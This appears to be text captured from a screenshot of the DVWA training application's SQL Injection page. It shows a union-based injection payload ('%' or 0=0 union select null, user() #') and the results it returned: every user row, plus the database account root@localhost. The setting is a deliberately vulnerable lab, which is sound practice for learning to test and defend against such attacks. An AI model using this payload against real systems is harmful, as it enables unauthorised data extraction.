 Damn Vulnerable Web Ap
192.168.68.103/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+user()+%23&Subm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost
More info